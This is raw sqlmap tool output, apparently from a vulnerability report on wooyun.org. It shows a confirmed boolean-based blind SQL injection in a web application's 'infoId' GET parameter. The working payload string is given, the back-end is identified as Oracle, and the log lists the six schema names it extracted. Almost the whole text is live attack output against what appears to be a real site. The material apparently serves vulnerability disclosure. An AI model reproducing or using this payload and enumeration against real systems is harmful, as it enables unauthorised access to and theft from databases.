 GET parameter 'infoId' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) re
quests:
---
Parameter: infoId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: infoId=a0160456c24800121f16' AND 2002=2002 AND 'NyqZ'='NyqZ
---
[10:34:11] [INFO] testing MySQL
[10:34:11] [WARNING] the back-end DBMS is not MySQL
[10:34:11] [INFO] testing Oracle
[10:34:11] [INFO] confirming Oracle
[10:34:11] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:34:11] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[10:34:11] [INFO] fetching database (schema) names
[10:34:11] [INFO] fetching number of databases
[10:34:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:34:11] [INFO] retrieved: 6
[10:34:20] [INFO] retrieved: APEX_030200
[10:35:26] [INFO] retrieved: CTXSYS
[10:36:13] [INFO] retrieved: SYS
[10:36:25] [INFO] retrieved: SYSTEM
[10:36:55] [INFO] retrieved: UCSTAR
[10:37:36] [INFO] retrieved: XDB
available databases [6]:
[*] APEX_030200
[*] CTXSYS
[*] SYS
[*] SYSTEM
[*] UCSTAR
[*] XDB
www.wooyun.org